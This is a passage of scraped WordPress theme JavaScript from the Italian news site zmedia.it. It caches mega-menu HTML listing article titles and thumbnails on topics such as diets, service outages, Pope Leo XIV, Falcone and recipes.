class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            